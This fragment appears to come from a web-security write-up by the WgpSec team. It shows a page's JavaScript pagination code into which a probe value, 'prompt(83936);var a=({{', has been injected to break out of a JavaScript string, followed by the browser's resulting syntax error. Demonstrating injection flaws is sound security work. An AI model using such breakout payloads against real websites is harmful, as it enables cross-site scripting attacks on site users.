 $('.qm-list-paging').Paging({
pagesize:15, //每页大小
count:0,
toolbar:true,
current:1, //当前页
callback:function(curPage, pageSize, totalPage){
$("#pageSize").val(pageSize);
$("#page").val(curPage);
indexQueryPage( $("#area").val());
//页码改变
//location.href = 'searchList?keywords='+"&search_catalog=
}});prompt(83936);var a=({{"+"&search_channel="+"&area="+"&page="+curPage+"&pageSize="+pageSize;
}
});
Uncaught SyntaxError: Unexpected token '{'
WgpSec
PLATFORM
WgpSec狼组安全团队